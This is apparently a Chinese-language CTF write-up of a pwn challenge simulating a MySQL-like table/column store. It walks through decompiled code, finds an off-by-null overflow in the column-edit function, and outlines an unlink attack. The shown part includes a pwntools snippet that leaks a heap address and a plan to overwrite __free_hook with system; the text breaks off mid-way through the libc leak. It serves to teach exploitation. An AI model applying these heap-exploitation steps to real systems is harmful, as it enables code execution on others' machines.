Part1前言
上海市大学生网络安全大赛的一道 pwn 题目,题目用了双向链表(猜到是 Unlink 漏洞)。
还算比较简单,主要是分析代码比较复杂。分析完后漏洞限制条件少,题目给了 libc2.31,利用比较灵活。
这题白天解比较少,临近比赛结束的时候很多队就做出来了,估计师傅们都花时间在逆向分析上了。
题目应该还是主要考察逆向分析和 Unlink 的理解,不能直接套模板。这里详细写一下分析步骤。
题目使用 off-by-null 漏洞和 unlink 漏洞,我这里通过 unlink 攻击 tcache_struct 获得 unsorted bin 的 chunk 来泄露 libc 地址。当然,还有很多其它泄露 libc 的方法。最后我直接打了__free_hook -> system,除了这种做法以外,也可以通过打 IO_FILE、rtld_global 或 tcache 等其它方法来 get shell。
文章结构分为题目分析、漏洞利用、Exp 三部分。
Part2题目分析
1main 函数分析
拖入 IDA 分析,F5 反编译,发现 main 函数调用了 Init 函数。

在 Init 函数中进行初始化操作,创建了 0x30 大小的 chunk,并让一个全局变量指针指向这个 chunk。

然后看一下 while 循环,首先调用一个函数输出了 mysql >提示信息。

然后通过 read 读入 0x100 个字符到变量 s 中,将 s 作为参数传入函数。
2主函数初始化分析
然后跟进这个主函数分析:

这个函数首先调用 sub_1E84 这个函数,跟进查看:

不难理解,循环 256 次,将(&s1)[i]初始化为 0,双击 s1,发现实际上是初始化 s1 指针、qword_5068 指针、qword_5070 指针和 qwrod_5078 指针为 0。

然后调用 sub_13A4 这个函数,将 main 中输入的 s 作为参数传入:

调用 strtok 函数,这个函数是将字符串按照指定字符进行分割。这里空格分割,每调用一次,取下一个字符。
这里就是将 s 按照空格分割,然后将结果分别赋值给前面的 s1 指针、qword_5068 指针、qword_5070 指针和 qwrod_5078 指针。我们将后面三个分别重命名为 arg1 arg2 arg3。
3菜单分析
在主函数处理完字符串后,开始到了菜单部分。开始分析题目的菜单处理部分。
malloc
首先,判断 s1 是否为 CREATE,这里应该是 malloc 功能。
根据代码分析,sub_18F9 应该是 createTable 函数。sub_19B7 函数也是 create 函数,但是有三个参数。
// CREATE xxxxxxxx
if ( !strcmp(s1, "CREATE") )
{
// CREATE TABLE xxxxxx
if ( !strcmp(arg1, "TABLE") )
{
if ( arg2 )
{
sub_18F9(arg2); // CREATE TABLE [tableName]
result = 1LL;
}
else
{
puts("CREATE TABLE <TABLE_NAME>");
result = 0LL;
}
}
// CREATE xxxx xxxx xxxx
else if ( arg3 && arg1 )
{
sub_19B7(arg3, arg1);
result = 2LL;
}
else
{
puts("CREATE COLUMN FROM TABLE");
result = 0LL;
}
}
createTable
我们进入 createTable 函数继续分析,函数先 malloc 了一个 0x30 大小的 chunk,然后让指针 s 指向它。
猜测这个应该是存储 table 的结构体,然后调用 sub_1415 函数判断 tableName 是否已经存在。
如果不存在 tableName 调用 strlen 判断字符串长度,长度若<=0x10 则调用 memcpy 函数将 name 赋值给 chunk。
然后调用 sub_1479 函数传入 chunk 指针进行进一步的处理。
__int64 __fastcall addTable(const char *tableName)
{
__int64 result; // rax
size_t v2; // rax
void *s; // [rsp+18h] [rbp-8h]
s = malloc(0x28uLL);
if ( !s )
exit(0);
memset(s, 0, 0x28uLL);
if ( sub_1415(tableName) )
{
puts("Table exits");
result = 0LL;
}
else if ( strlen(tableName) <= 0x10 )
{
v2 = strlen(tableName);
memcpy(s, tableName, v2);
result = sub_1479(s);
}
else
{
puts("NAME LENGTH ERROR");
result = 0LL;
}
return result;
}
我们现在需要分析 sub_1415 和 sub_1479 函数,先将它们重命名为 isExistTableName 和 processAddTable。
先来分析 isExistTableName 函数:
char *__fastcall isExistTableName(const char *tableName)
{
char *s1; // [rsp+18h] [rbp-8h]
s1 = *(char **)(qword_5868 + 16);
if ( !s1 )
return 0LL;
while ( s1 )
{
if ( !strcmp(s1, tableName) )
return s1;
s1 = (char *)*((_QWORD *)s1 + 2);
}
return 0LL;
}
函数逻辑很简单,s1 指向 qword_5868+0x10 的位置。
显而易见,这是一个链表结构,如果 tableName 比对不成功执行 s1 = (char )((_QWORD *)s1 + 2);语句将 s1 指针指向 s1 + 0x10 的位置。如果存在则返回指向 table 的指针,否则返回 0。
程序最初初始化时,将 qword_5868 指针指向 0x30 大小的 chunk 的 user_data 部分,因此这个指针指向链表的头结点,qword_5868 是头指针,我们将其重命名为 head。
通过 s1 = *(char **)(qword_5868 + 16);可以知道结点的 0x10 位置是 fd 指针,指向下一个 chunk。

然后分析 processAddTable 函数:
__int64 __fastcall processAddTable(__int64 node)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-8h]
v2 = *(_QWORD *)(head + 16);
if ( v2 )
{
while ( *(_QWORD *)(v2 + 16) )
v2 = *(_QWORD *)(v2 + 16);
*(_QWORD *)(v2 + 16) = node;
*(_QWORD *)(node + 24) = v2;
*(_QWORD *)(node + 16) = 0LL;
result = 0LL;
}
else
{
*(_QWORD *)(head + 16) = node;
*(_QWORD *)(node + 24) = head;
*(_QWORD *)(node + 16) = 0LL;
result = 1LL;
}
return result;
}
先初始化 v2 指针指向第一个结点,判断第一个结点是否为 NULL。
如果当前链表不为空,则通过 while 语句将 v2 指针指向最后一个结点。然后将 v2 结点的 fd 指针指向新增的 node。接着让新增的 node 的 0x18 位置指向 v2 结点,然后设置 node 结点的 fd 指针为 NULL。

到这里,就可以完整分析出 node 的结构体:
struct tableNode {
char name[16];
tableNode* fd;
tableNode* bk;
}
将结构体插入到 IDA 中,在变量位置按快捷键 y 可以修改变量类型。(这里应该 name 大小是 16,图就不改了)
修改后再看反编译的代码,一目了然:
createColumn
然后分析 create 的另一个函数,通过提示信息可以发现这个函数应该是 CREATE COLUMN。
__int64 __fastcall createColumn(__int64 tableName, const char *columnName)
{
__int64 result; // rax
size_t v3; // rax
char *v4; // [rsp+10h] [rbp-10h]
_QWORD *s; // [rsp+18h] [rbp-8h]
v4 = isExistTableName((const char *)tableName);
if ( v4 )
{
s = malloc(0x28uLL);
if ( !s )
exit(0);
memset(s, 0, 0x28uLL);
if ( sub_16A6(v4, columnName) )
{
puts("column exits");
result = 0LL;
}
else if ( strlen(columnName) <= 0x10 )
{
v3 = strlen(columnName);
memcpy(s, columnName, v3);
s[4] = malloc(0x100uLL);
if ( !s[4] )
exit(0);
sub_170B((__int64)v4, (__int64)s);
result = 0LL;
}
else
{
puts("COLUMN LENGTH ERROR");
result = 0LL;
}
}
else
{
puts("Table Not EXITS");
result = 0LL;
}
return result;
}
传入的两个参数分别是 tableName 和 columnName,首先调用函数判断 tableName 是否存在。
然后创建一个 0x30 大小的 chunk,指针 s 指向它,猜测这个应该是用来存储 column 的结构体。
函数又调用了 sub_16A6 函数,根据提示信息这应该是判断 column 是否已存在的函数。
如果 column 不存在,调用 strlen 判断 columnName 长度<=0x10,然后调用 memcpy 将 name 赋值给结构体。
接着,malloc 一个 0x110 大小的 chunk,将指针赋值给 s[4],即结构体 0x20 的位置。
最后,调用 sub_170B 函数,传入 table 指针和新申请的 column 结构体指针。
现在,我们分析 sub_16A6 和 sub_170B 函数,分别重命名为:isExistColumnName()和 processAddColumn()。
先来看一下 isExistColumnName 函数:
char *__fastcall isExistColumnName(tableNode *table, const char *columnName)
{
char *s1; // [rsp+18h] [rbp-8h]
s1 = *(char **)table[1].name;
if ( !s1 )
return 0LL;
while ( s1 )
{
if ( !strcmp(s1, columnName) )
return s1;
s1 = (char *)*((_QWORD *)s1 + 2);
}
return 0LL;
}
可以发现,table[1].name 这里存在点问题,实际上是 table 结构体+0x20 位置。
根据代码分析,table 结构体+0x20 应该是 column 结构体的指针,column 结构体也是以双向链表的形式存储。
如果存在同名 column,则返回指向 column 的指针,否则返回 0。
我们定义 columnNode 的结构体,然后修改 tableNode 的结构体:
struct columnNode
{
char name[16];
columnNode *fd;
columnNode *bk;
columnNode *nextColumn;
};
struct tableNode
{
char name[16];
tableNode *fd;
tableNode *bk;
columnNode *columnContent;
};
修改完结构体和变量类型后,代码一目了然:
__int64 __fastcall processAddColumn(tableNode *table, columnNode *column)
{
__int64 result; // rax
columnNode *v3; // [rsp+18h] [rbp-8h]
v3 = table->ptr_column;
if ( v3 )
{
while ( v3->fd )
v3 = v3->fd;
v3->fd = column;
column->bk = v3;
result = 1LL;
}
else
{
table->ptr_column = column;
column->fd = 0LL;
column->bk = (columnNode *)table;
result = 1LL;
}
return result;
}
free
add 函数分析完成了,看上去并没有什么漏洞,大体逻辑是将 table 和 column 存储在双向链表中。
主要是三部分:table 结构体、column 结构体、columnContent。
弄懂 add 相关的结构体,后面代码就好分析了。下面分析 free 相关函数:
else if ( !strcmp(s1, "DELETE") )
{
if ( !strcmp(arg1, "TABLE") )
{
if ( arg2 )
{
sub_1BAC(arg2); // DELETE TABLE [tableName]
result = 3LL;
}
else
{
puts("DELETE TABLE <TABLE_NAME");
result = 0LL;
}
}
else
{
strcmp(arg2, "FROM");
if ( arg3 && arg1 )
{
sub_1AF8(arg3, arg1); // DELETE xxxx FROM xxxx
result = 4LL;
}
else
{
puts("DELETE COLUMN FROM TABLE");
result = 0LL;
}
}
}
有了前面基础很容易知道,这里两个函数,一个删除 Table,另一个删除 Column。
deleteTable
首先看一下 deleteTale 函数:
__int64 __fastcall deleteTable(const char *tableName)
{
__int64 result; // rax
char *v2; // [rsp+18h] [rbp-8h]
v2 = isExistTableName(tableName);
if ( v2 )
{
sub_1515(v2);
result = 0LL;
}
else
{
puts("table not exits");
result = 0xFFFFFFFFLL;
}
return result;
}
函数首先判断 table 是否存在,如果存在调用 sub_1515 函数删除 Table。
跟进这个函数分析一下:
__int64 __fastcall processDeleteTable(tableNode *tableNode)
{
char *v1; // rax
columnNode *ptr; // [rsp+10h] [rbp-20h]
tableNode *v4; // [rsp+20h] [rbp-10h]
tableNode *v5; // [rsp+28h] [rbp-8h]
v1 = isExistTableName(tableNode->name);
ptr = tableNode->ptr_column;
if ( !v1 )
return 0LL;
v4 = tableNode->fd;
v5 = tableNode->bk;
if ( v5 == (tableNode *)head )
{
*(_QWORD *)(head + 16) = v4;
if ( v4 )
v4->bk = (tableNode *)head;
while ( ptr )
{
free(ptr->columnContent);
free(ptr);
ptr = ptr->fd;
}
goto LABEL_8;
}
if ( !v4 )
{
v5->fd = 0LL;
while ( ptr )
{
free(ptr->columnContent);
free(ptr);
ptr = ptr->fd;
}
LABEL_8:
free(tableNode);
return 1LL;
}
v5->fd = v4;
v4->bk = v5;
while ( ptr )
{
free(ptr->columnContent);
free(ptr);
ptr = ptr->fd;
}
free(tableNode);
return 0LL;
}
首先,v1 指针和 ptr 指针分别指向 table 和 column。然后给 v4、v5 赋值 table 的 bk 和 fd 指针指。
接着,判断 bk 指针是否指向 head 结点,即判断要删除的 table 是否是第一个结点。
如果是第一个结点,则:
-
执行代码清空头结点的 fd 指针。 -
如果存在下一个结点,修改下一个结点的 bk 指针指向头结点。 -
如果存在 column,则 free columnContent,然后 free column。 -
最后,free 掉 tableNode。
可以发现,由于使用函数根据 Name 检查是否存在 table 和 column,这里不存在 Double Free 漏洞。
如果不是第一个结点,在最后一个结点,则:
-
清空前一个结点的 fd 指针。 -
如果存在 column,则 free columnContent,然后 free column。 -
最后,free 掉 tableNode。
如果既不是第一个结点,也不是最后一个结点,则:
-
node -> bk -> fd = bk -
node -> fd -> bk = fd -
如果存在 column,则 free columnContent,然后 free column。 -
最后,free 掉 tableNode。
deleteColumn
下面分析 deleteColumn 函数:
__int64 __fastcall deleteColumn(const char *tableName, const char *columnName)
{
__int64 result; // rax
tableNode *v3; // [rsp+10h] [rbp-10h]
columnNode *v4; // [rsp+18h] [rbp-8h]
if ( isExistTableName(tableName) )
{
v3 = (tableNode *)isExistTableName(tableName);
if ( isExistColumnName(v3, columnName) )
{
v4 = isExistColumnName(v3, columnName);
sub_1795(v3, v4);
}
else
{
puts("Column not exits");
}
result = 0LL;
}
else
{
puts("Table not exits");
result = 0LL;
}
return result;
}
函数调用 isExistTableName 判断 table 是否存在,如果存在则使 v3 指针指向 table。
然后调用 isExistColumnName 判断 column 是否存在,如果存在则使 v4 指向 column。
然后调用 sub_1795 函数,传入 table 执行和 column 指针进行删除操作。
然后,我们看一下这个删除函数:
__int64 __fastcall processDeleteColumn(tableNode *tableNode, columnNode *columnNode)
{
__int64 result; // rax
columnNode *v3; // [rsp+20h] [rbp-10h]
columnNode *v4; // [rsp+28h] [rbp-8h]
if ( !isExistColumnName(tableNode, columnNode->name) )
return 0LL;
v4 = columnNode->bk;
v3 = columnNode->fd;
if ( v4 == (columnNode *)tableNode )
{
tableNode->ptr_column = columnNode->fd;
if ( v3 )
v3->bk = (columnNode *)tableNode;
free(columnNode->columnContent);
columnNode->columnContent = 0LL;
free(columnNode);
result = 1LL;
}
else if ( v3 )
{
v4->fd = v3;
v3->bk = v4;
free(columnNode->columnContent);
columnNode->columnContent = 0LL;
free(columnNode);
result = 0LL;
}
else
{
v4->fd = 0LL;
free(columnNode->columnContent);
columnNode->columnContent = 0LL;
free(columnNode);
result = 1LL;
}
return result;
}
首先使 v4 指向 column 的前一个结点,使 v3 指向 column 的后一个结点。
如果 column 是 table 的第一个结点:
-
table 结点的 column 指针指向下一个结点。 -
如果存在下一个结点,则下一个结点的 bk 指针指向 table。 -
free 掉 columnContent,清空 column 中的 Content 指针,然后 free 掉 columnNode。
如果 column 不是第一个结点,也不是最后一个结点:
-
column -> bk -> fd = bk -
column -> fd -> bk = fd -
free 掉 columnContent,清空 column 中的 Content 指针,然后 free 掉 columnNode。
如果 column 是最后一个结点:
-
将前一个结点的 fd 指针置 NULL。 -
free 掉 columnContent,清空 column 中的 Content 指针,然后 free 掉 columnNode。
show
free 函数也分析完毕了,没有什么明显的漏洞,虽然双链表可能导致 Unlink,但是需要配合其它漏洞修改 chunk 的 fd、bk 指针。
接下来,分析 show 功能:
else if ( !strcmp(s1, "SHOW") )
{
if ( !strcmp(arg1, "TABLE") )
{
if ( arg2 )
{
sub_1BF9(arg2); // SHOW TABLE [tableName]
result = 5LL;
}
else
{
puts("SHOW TABLE <table name>");
result = 0LL;
}
}
else
{
result = 0LL;
}
}
showTable
show 的功能很简单,代码一目了然,打印当前 table 的所有 column 内容。
__int64 __fastcall showTable(const char *tableName)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
char *v3; // [rsp+18h] [rbp-8h]
v3 = isExistTableName(tableName);
if ( v3 )
{
v2 = *((_QWORD *)v3 + 4);
if ( v2 )
{
while ( v2 )
{
printf("Column Name: %s\n Column Content: %s\n", (const char *)v2, *(const char **)(v2 + 32));
v2 = *(_QWORD *)(v2 + 16);
}
result = 0LL;
}
else
{
puts("NO column");
result = 0xFFFFFFFFLL;
}
}
else
{
puts("Table not exits");
result = 0xFFFFFFFFLL;
}
return result;
}
edit
前面都没有很明显的漏洞,看来只能把希望寄托于 Edit 功能了。
edit 功能只允许我们去 edit column:
else if ( !strcmp(s1, "EDIT") )
{
if ( !strcmp(arg2, "FROM") )
{
if ( arg3 && arg1 )
{
editTable((const char *)arg3, arg1); // EDIT [columnName] FROM [tableName]
result = 6LL;
}
else
{
puts("EDIT COLUMN FROM TABLE");
result = 0LL;
}
}
else
{
result = 0LL;
}
}
editTable
editTable 函数首先初始化 v3 和 dest 指针分别指向 table 和 column。
然后调用 read 输入 name 到 buf,接着调用了 strlen 判断 name 长度是否<=0x10。
然后调用 strcpy 函数将 name 赋值给 column 结构体,这里显然存在问题。
之前的输入都是通过 memcpy 设置了输入长度,这里却使用了 strcpy。这是一个常见的漏洞,strlen 和 strcpy 行为不一致很容易导致漏洞,strlen()函数返回的长度不包括字符串末尾的\x00,而 strcpy 会将字符串和末尾的\x00 一起复制到其它变量中,这会导致\x00 单字节溢出漏洞,也就是 off-by-null 漏洞。
最后调用 read 函数输入内容到 columnContent 中。
int __fastcall editTable(const char *tableName, const char *columnName)
{
int result; // eax
tableNode *v3; // [rsp+10h] [rbp-40h]
columnNode *dest; // [rsp+18h] [rbp-38h]
__int64 buf[6]; // [rsp+20h] [rbp-30h] BYREF
buf[5] = __readfsqword(0x28u);
v3 = (tableNode *)isExistTableName(tableName);
buf[0] = 0LL;
buf[1] = 0LL;
buf[2] = 0LL;
buf[3] = 0LL;
if ( v3 )
{
dest = isExistColumnName(v3, columnName);
if ( dest )
{
puts("Column name:");
read(0, buf, 0x20uLL);
if ( strlen((const char *)buf) <= 0x10 )
{
strcpy(dest->name, (const char *)buf);
puts("Column Content: ");
read(0, dest->columnContent, 0x100uLL);
result = puts("Done");
}
else
{
puts("Invalid colunm name");
result = 0;
}
}
else
{
result = 0;
}
}
else
{
puts("Table not exits");
result = 0;
}
return result;
}
4题目分析总结
题目分析完成了,程序模拟了数据库操作。我们可以对 table 和 column 进行增删查,对 column 进行修改。
程序采用双链表的形式保存 table 和 column 结点,每个 table 存在一个指针指向 column 链表的第一个结点。
每个 column 存在一个指针指向 columnContent,这是一个 0x110 大小的 chunk,可以用来存储 column 的内容。
对于 edit 操作存在\x00 溢出,即 off-by-null。可以结合前面的双向链表删除操作利用,即 unlink。
Part3漏洞利用
5漏洞分析
覆盖 fd 指针
根据前面的分析,在 edit column 的 name 时候可以溢出一个字节的\x00。
前面分析知和 column 结构体中 name 相邻的是 fd 指针,指向下一个 column:
struct columnNode
{
char name[16];
columnNode *fd;
columnNode *bk;
columnNode *nextColumn;
};
如果这个指针是 xxxxxxx80,通过 off-by-null 可以将其修改为 xxxxxxx00。
伪造 columnNode
在 xxxxxxx00 的位置我们可以伪造出一个 column 结点的结构体,此时 fd、bk 指针可控。
在进行删除 column 时程序没有严格对指针进行校验,即没有 unlink 时的检查。
unlink
如果我们调用 free 函数删除 column,它会在程序认为的 column->bk->fd 赋值 bk,在 column->fd->bk 赋值 fd。
然后我们配合 off-by-null,伪造 fake_chunk 的 fd、bk 指针,接着调用 free 函数 free(fake_chunk)。
这就实现了任意写,但是还存在一个问题,fd、bk 必须指向可写内存,否则在没有写入权限的段写数据会报错。
泄露 heap
为了后续利用,显然我们必须知道 heap 的基地址,如何想办法泄露 heap 地址呢?
其实很容易,因为 name 字段可以读入 0x10 大小,如果末尾没有\x00 截断,put 时会将相邻的 fd 指针打印出来。
只要我们布局好 chunk,打印出来的 fd 指针相对于 heap 基地址的偏移量是固定的,可以计算出 heap 偏移量。
def send(text):
sla(b'mysql > ', text)
# create table
send(b'CREATE TABLE TEST')
# create useless1
send(b'CREATE USELESS1USELESS1 FROM TEST')
# create column
send(b'CREATE COLUMN FROM TEST')
# create useless2
send(b'CREATE USELESS2 FROM TEST')
send(b'CREATE USELESS3 FROM TEST')
send(b'CREATE USELESS4 FROM TEST')
# leak heap
send(b'SHOW TABLE TEST')
ru('USELESS1USELESS1')
heap = uu64(rc(6))
info('heap', heap)
通过 edit 功能将 column 的 name 填满,然后调用 show 函数。
vis 命令可以看到,name 已填满,show 时候会一直打印泄露出 fd 指针:

vmmap [addr]可以很方便看到偏移量。

泄露 libc
泄露 libc 应该有很多方法,题目给的是 libc2.31,可以考虑将 chunk 放到 unsorted bin 中。
需要先填满对应大小的 tcache,但是通过题目漏洞去填充 tcache 太麻烦,我这里直接攻击 tcache 结构体。
我们想将 content chunk 作为泄露的目标 chunk,因此需要攻击 tcache.count[0xa0]。
我们在 edit column_name 时,多输入一个\x00 覆盖 fd 指针,如下图所示:
